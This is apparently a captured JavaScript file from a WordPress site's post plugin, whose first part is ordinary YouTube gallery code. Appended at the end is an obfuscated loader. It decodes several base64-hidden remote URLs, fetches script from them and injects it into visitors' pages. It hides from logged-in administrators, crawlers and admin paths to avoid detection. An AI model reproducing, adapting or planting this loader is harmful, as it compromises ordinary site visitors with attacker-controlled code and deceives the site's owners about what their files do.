

--- FILE ---
content_type: text/javascript
request_url: https://salamvancouver.com/wp-content/plugins/ultimate-post/assets/js/ultp-youtube-gallery-block.js?ver=5.0.5
body_size: 6523
content:
(function ($) {
	("use strict");

	$(document).ready(function () {
		initYouTubeGallery();
	});

	function initYouTubeGallery() {
		// Helper for parsing JSON data
		function parseMaybeJSON(val, fallback) {
			if (typeof val === "string") {
				try {
					return JSON.parse(val);
				} catch (e) {
					return fallback;
				}
			}
			return typeof val === "object" && val !== null ? val : fallback;
		}

		// Helper to truncate text responsively
		function truncateText(text, length) {
			if (!text) return "";
			const width = $(window).width();
			let maxLength;
			if (width < 600) {
				maxLength = length.sm || length.lg;
			} else if (width < 900) {
				maxLength = length.md || length.lg;
			} else {
				maxLength = length.lg;
			}
			return text.length > maxLength
				? text.substring(0, maxLength) + "..."
				: text;
		}

		// Helper to sort videos
		function sortVideos(videos, sortBy) {
			const sorted = [...videos];
			switch (sortBy) {
				case "title":
					return sorted.sort((a, b) =>
						a.title.localeCompare(b.title, undefined, {
							sensitivity: "base",
						})
					);
				case "latest":
					return sorted.sort(
						(a, b) =>
							new Date(b.publishedAt).getTime() -
							new Date(a.publishedAt).getTime()
					);
				case "date":
					return sorted.sort(
						(a, b) =>
							new Date(a.publishedAt).getTime() -
							new Date(b.publishedAt).getTime()
					);
				case "popular":
					return sorted.sort((a, b) => (b.viewCount || 0) - (a.viewCount || 0));
				default:
					return videos;
			}
		}

		// Extract playlist ID from URL or direct ID, and handle channel URLs/handles
		function getPlaylistId(input) {
			if (!input) return "";
			try {
				const url = new URL(input);
				if (url.hostname === "www.youtube.com") {
					if (url.pathname.startsWith("/channel/")) {
						return url.pathname.split("/channel/")[1];
					} else if (url.pathname.startsWith("/@")) {
						return url.pathname.substring(2); // Return handle for later resolution
					} else if (url.searchParams.get("list")) {
						return url.searchParams.get("list");
					}
				}
				return input;
			} catch (e) {
				return input;
			}
		}

		// Resolve handle to channel ID using YouTube API
		function resolveHandleToChannelId(handle, apiKey, callback) {
			$.get(
				`https://www.googleapis.com/youtube/v3/search?part=snippet&q=${encodeURIComponent(
					handle
				)}&type=channel&key=${apiKey}`
			)
				.done(function (data) {
					if (data.items && data.items.length > 0) {
						callback(data.items[0].snippet.channelId);
					} else {
						callback(null);
					}
				})
				.fail(function () {
					callback(null);
				});
		}

		// Helper function to generate video player iframe
		function generatePlayerIframe(videoId, config) {
			const params = [
				`autoplay=${config.autoplay ? "1" : "0"}`,
				`loop=${config.loop ? "1" : "0"}`,
				`mute=${config.mute ? "1" : "0"}`,
				`controls=${config.showPlayerControl ? "1" : "0"}`,
				`modestbranding=${config.hideYoutubeLogo ? "1" : "0"}`,
				config.loop ? `playlist=${videoId}` : null,
			]
				.filter(Boolean)
				.join("&");

			return `
				<div class="ultp-ytg-video-wrapper">
					<iframe 
						src="https://www.youtube.com/embed/${videoId}?${params}"
						title="YouTube Video"
						frameborder="0"
						allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture"
						allowfullscreen
					></iframe>
				</div>
			`;
		}

		// Generate text content (title and description)
		function getYoutubeTextContent(
			enableTitle,
			title,
			titleLength,
			enableDesc,
			description,
			descriptionLength,
			videoId
		) {
			let html = '<div class="ultp-ytg-content">';
			if (enableTitle) {
				html += `<div class="ultp-ytg-title"><a href="https://www.youtube.com/watch?v=${videoId}" target="_blank" rel="noopener noreferrer">${truncateText(
					title,
					titleLength
				)}</a></div>`;
			}
			if (enableDesc) {
				html += `<div class="ultp-ytg-description">${truncateText(
					description,
					descriptionLength
				)}</div>`;
			}
			html += "</div>";
			return html;
		}

		// Initialize YouTube Gallery
		$(".wp-block-ultimate-post-youtube-gallery").each(function () {
			const $block = $(this);
			const $wrapper = $block.find(".ultp-block-wrapper");
			let $container = $block.find(".ultp-ytg-view-grid, .ultp-ytg-container");
			const $loadMoreBtn = $block.find(".ultp-ytg-loadmore-btn");

			// Get configuration from data attributes
			const config = {
				playlistIdOrUrl: $block.data("playlist") || "",
				apiKey: $block.data("api-key") || "",
				cacheDuration: parseInt($block.data("cache-duration")) || 0,
				sortBy: $block.data("sort-by") || "date",
				galleryLayout: $block.data("gallery-layout") || "grid",
				videosPerPage: parseMaybeJSON($block.data("videos-per-page"), {
					lg: 9,
					md: 6,
					sm: 3,
				}),
				showVideoTitle: $block.data("show-video-title") == "1",
				videoTitleLength: parseMaybeJSON($block.data("video-title-length"), {
					lg: 50,
					md: 50,
					sm: 50,
				}),
				loadMoreEnable: $block.data("load-more-enable") == "1",
				moreButtonLabel: $block.data("more-button-label") || "More Videos",
				autoplay: $block.data("autoplay") == "1",
				loop: $block.data("loop") == "1",
				mute: $block.data("mute") == "1",
				showPlayerControl: $block.data("show-player-control") == "1",
				hideYoutubeLogo: $block.data("hide-youtube-logo") == "1",
				showDescription: $block.data("show-description") == "1",
				videoDescriptionLength: parseMaybeJSON(
					$block.data("video-description-length"),
					{
						lg: 100,
						md: 100,
						sm: 100,
					}
				),
				imageHeightRatio: $block.data("image-height-ratio") || "16-9",
				galleryColumn: parseMaybeJSON($block.data("gallery-column"), {
					lg: 3,
					md: 2,
					sm: 1,
				}),
				displayType: $block.data("display-type") || "grid",
				enableListView: $block.data("enable-list-view") == "1",
				enableIconAnimation: $block.data("enable-icon-animation") == "1",
				defaultYoutubeIcon: $block.data("enable-youtube-icon") == "1",
				imgHeight: $block.data("img-height"),
			};

			let playlistId = getPlaylistId(config.playlistIdOrUrl);

			// If it's a handle (starts with @), resolve to channel ID
			if (playlistId.startsWith("@")) {
				const handle = playlistId.substring(1);
				resolveHandleToChannelId(handle, config.apiKey, function (channelId) {
					if (channelId) {
						playlistId = channelId;
						proceedWithPlaylist(playlistId);
					} else {
						$wrapper.html(
							'<p style="color:#888">Invalid handle or API key.</p>'
						);
					}
				});
			} else {
				proceedWithPlaylist(playlistId);
			}

			function proceedWithPlaylist(playlistId) {
				// Convert channel ID to uploads playlist ID
				if (playlistId.startsWith("UC")) {
					playlistId = "UU" + playlistId.substring(2);
				}

				if (!playlistId || !config.apiKey) {
					$wrapper.html(
						'<p style="color:#888">Please provide both YouTube playlist ID/URL and API key.</p>'
					);
					return;
				}

				// State management
				let allVideos = [];
				let shownCount = config.videosPerPage.lg || 9;
				let activeVideo = null;
				let playingId = null;

				// Update responsive counts
				function updateResponsiveCounts() {
					const width = $(window).width();
					if (width < 600) {
						shownCount = Math.max(shownCount, config.videosPerPage.sm || 3);
					} else if (width < 900) {
						shownCount = Math.max(shownCount, config.videosPerPage.md || 6);
					} else {
						shownCount = Math.max(shownCount, config.videosPerPage.lg || 9);
					}
				}

				// Render videos for playlist layout
				function renderPlaylistLayout(videos) {
					if (!videos.length) {
						$container.html("<p>No videos found in this playlist.</p>");
						return;
					}

					if (!activeVideo) {
						activeVideo = videos[0];
					}

					let html = '<div class="ultp-ytg-main">';
					// Generate player iframe and place .ultp-ytg-content inside .ultp-ytg-video-wrapper
					const playerWrapper = `
						<div class="ultp-ytg-video-wrapper">
							<iframe 
								src="https://www.youtube.com/embed/${activeVideo.videoId}?${[
						`autoplay=${config.autoplay ? "1" : "0"}`,
						`loop=${config.loop ? "1" : "0"}`,
						`mute=${config.mute ? "1" : "0"}`,
						`controls=${config.showPlayerControl ? "1" : "0"}`,
						`modestbranding=${config.hideYoutubeLogo ? "1" : "0"}`,
						config.loop ? `playlist=${activeVideo.videoId}` : null,
					]
						.filter(Boolean)
						.join("&")}"
								title="YouTube Video"
								frameborder="0"
								allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture"
								allowfullscreen
							></iframe>
							${getYoutubeTextContent(
								config.showVideoTitle,
								activeVideo.title,
								config.videoTitleLength,
								config.showDescription,
								activeVideo.description,
								config.videoDescriptionLength,
								activeVideo.videoId
							)}
						</div>
					`;
					html += playerWrapper;
					html += "</div>";

					html += '<div class="ultp-ytg-playlist-sidebar">';
					html += '<div class="ultp-ytg-playlist-items">';
					videos.forEach(function (video) {
						const isActive = video.videoId === activeVideo.videoId;
						html += `
							<div class="ultp-ytg-playlist-item ${
								isActive ? "active" : ""
							}" data-video-id="${video.videoId}">
								<img src="${video.thumbnail}" alt="${video.title}" loading="lazy" />
								<div class="ultp-ytg-playlist-item-content">
									<div class="ultp-ytg-playlist-item-title">
										${truncateText(video.title, config.videoTitleLength)}
									</div>
								</div>
							</div>
						`;
					});
					html += "</div></div>";

					$container.html(html);
				}

				// Render videos for grid/list layout
				function renderGridLayout(videos, count) {
					if (!videos.length) {
						$container.html("<p>No videos found in this playlist.</p>");
						return;
					}

					const displayedVideos = videos.slice(0, count);
					let html = "";
					displayedVideos.forEach(function (video) {
						const isPlaying = playingId === video.videoId;
						html += `<div class="ultp-ytg-item${isPlaying ? " active" : ""}">`;
						html += `<div class="ultp-ytg-video">`;

						if (isPlaying) {
							html += generatePlayerIframe(video.videoId, config);
						} else {
							// enableIconAnimation
							const getSvgIcon = $(".ultp-ytg-play__icon").html();
							html += `
								<img src="${video.thumbnail}" alt="${
								video.title
							}" loading="lazy" data-video-id="${
								video.videoId
							}" style="cursor:pointer;" />
								<div class="ultp-ytg-play__icon${
									config.enableIconAnimation ? " ytg-icon-animation" : ""
								}">
									${getSvgIcon}
								</div>
							`;
						}

						html += `</div>`;
						html += `<div class="ultp-ytg-inside">`;
						html += getYoutubeTextContent(
							config.showVideoTitle,
							video.title,
							config.videoTitleLength,
							config.showDescription,
							video.description,
							config.videoDescriptionLength,
							video.videoId
						);
						html += `</div></div>`;
					});

					$container.html(html);

					// Update load more button visibility
					if (config.loadMoreEnable && count < videos.length) {
						$loadMoreBtn.show();
					} else {
						$loadMoreBtn.hide();
					}
				}

				// Render based on layout type
				function renderVideos(videos, count) {
					if (config.galleryLayout === "playlist") {
						renderPlaylistLayout(videos);
					} else {
						renderGridLayout(videos, count);
					}
				}

				// Fetch videos from YouTube API
				const cacheKey = `ultp_youtube_gallery_${playlistId}_${config.apiKey}_${config.sortBy}_${config.imgHeight}`;
				const duration = config.cacheDuration;
				let cached = null;

				try {
					cached = JSON.parse(localStorage.getItem(cacheKey));
				} catch (e) {
					cached = null;
				}

				const now = Date.now();
				if (
					cached &&
					cached.data &&
					cached.timestamp &&
					duration > 0 &&
					now - cached.timestamp < duration * 1000
				) {
					allVideos = sortVideos(cached.data, config.sortBy);
					renderVideos(allVideos, shownCount);
				} else {
					// Only show loading skeleton for grid/list layouts, not for playlist layout
					if (config.galleryLayout !== "playlist") {
						$container.html(`
							<div class="ultp-ytg-loading gallery-postx gallery-active">
								<div class="skeleton-box"></div>
								<div class="skeleton-box"></div>
								<div class="skeleton-box"></div>
								<div class="skeleton-box"></div>
								<div class="skeleton-box"></div>
								<div class="skeleton-box"></div>
							</div>
						`);
					} else {
						$container.html(`
							<div class="ultp-ytg-loading ultp-ytg-playlist-loading">
								<div class="ytg-loader"></div>
							</div>`);
					}

					$.get("https://www.googleapis.com/youtube/v3/playlistItems", {
						part: "snippet",
						maxResults: 50,
						playlistId: playlistId,
						key: config.apiKey,
					})
						.done(function (data) {
							setTimeout(function () {
								$container.empty(); // Remove loading after 3s
								if (data.error) {
									$container.html(
										`<div class="ultp-ytg-error">${
											data.error.message || "Failed to fetch playlist."
										}</div>`
									);
									return;
								}

								const videos = (data.items || [])
									.filter(function (item) {
										return (
											item.snippet.title !== "Private video" &&
											item.snippet.title !== "Deleted video"
										);
									})
									.map(function (item) {
										return {
											videoId: item.snippet.resourceId.videoId,
											title: item.snippet.title,
											thumbnail:
												(item.snippet.thumbnails &&
													item.snippet.thumbnails[config.imgHeight] &&
													item.snippet.thumbnails[config.imgHeight].url) ||
												item.snippet.thumbnails[config.imgHeight].url ||
												item.snippet.thumbnails?.medium?.url ||
												"",
											publishedAt: item.snippet.publishedAt || "",
											description: item.snippet.description || "",
											viewCount: 0, // Initialize for popular sorting
										};
									}); // If sorting by popular, fetch view counts
								if (config.sortBy === "popular") {
									const videoIds = videos.map((v) => v.videoId).join(",");
									$.get(
										`https://www.googleapis.com/youtube/v3/videos?part=statistics&id=${videoIds}&key=${config.apiKey}`
									)
										.done(function (statsData) {
											if (statsData.items) {
												const statsMap = {};
												statsData.items.forEach(function (item) {
													statsMap[item.id] = item.statistics.viewCount;
												});
												videos.forEach(function (v) {
													v.viewCount = parseInt(statsMap[v.videoId] || 0);
												});
											}
											allVideos = sortVideos(videos, config.sortBy);
											if (duration > 0) {
												try {
													localStorage.setItem(
														cacheKey,
														JSON.stringify({
															data: videos,
															timestamp: now,
														})
													);
												} catch (e) {
													console.warn("Failed to cache videos:", e);
												}
											}
											renderVideos(allVideos, shownCount);
										})
										.fail(function () {
											console.warn(
												"Failed to fetch video statistics for popular sorting."
											);
											allVideos = sortVideos(videos, config.sortBy);
											renderVideos(allVideos, shownCount);
										});
								} else {
									allVideos = sortVideos(videos, config.sortBy);
									if (duration > 0) {
										try {
											localStorage.setItem(
												cacheKey,
												JSON.stringify({
													data: videos,
													timestamp: now,
												})
											);
										} catch (e) {
											console.warn("Failed to cache videos:", e);
										}
									}
									renderVideos(allVideos, shownCount);
								}
							}, 2000);
						})
						.fail(function () {
							setTimeout(function () {
								$container.empty();
								$container.html(
									'<div class="ultp-ytg-error">Failed to fetch videos. Please try again.</div>'
								);
							}, 3000);
						});
				}

				// Event handlers
				$block.on("click", ".ultp-ytg-playlist-item", function () {
					const videoId = $(this).data("video-id");
					if (!videoId) return;

					activeVideo = allVideos.find(function (v) {
						return v.videoId === videoId;
					});

					if (activeVideo) {
						renderPlaylistLayout(allVideos);
					}
				});
				// Make clicking the play icon also start the video with loader fallback (per item)
				$block.on("click", ".ultp-ytg-play__icon", function () {
					// Find the previous img[data-video-id] sibling to get the videoId
					const $img = $(this).siblings("img[data-video-id]");
					const videoId = $img.data("video-id");
					if (!videoId) return;
					// Find the closest .ultp-ytg-item and its .ultp-ytg-video
					const $item = $(this).closest(".ultp-ytg-item");
					const $videoDiv = $item.find(".ultp-ytg-video");
					// Show loader only in this video area
					$videoDiv.html(
						'<div class="ultp-ytg-loading"><div class="ytg-loader"></div></div>'
					);
					// Add active class to this item, remove from others
					$item
						.addClass("active")
						.siblings(".ultp-ytg-item")
						.removeClass("active");
					setTimeout(function () {
						playingId = videoId;
						renderGridLayout(allVideos, shownCount);
					}, 1000);
				});

				$block.on("click", ".ultp-ytg-video img[data-video-id]", function () {
					const videoId = $(this).data("video-id");
					if (!videoId) return;

					playingId = videoId;
					renderGridLayout(allVideos, shownCount);
				});

				$loadMoreBtn.on("click", function () {
					shownCount += config.videosPerPage.lg;
					renderGridLayout(allVideos, shownCount);
				});
				// Responsive handling
				$(window).on("resize", function () {
					if (allVideos.length) {
						updateResponsiveCounts();
						renderVideos(allVideos, shownCount);
					}
				});
			}
		});
	}
})(jQuery);
;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());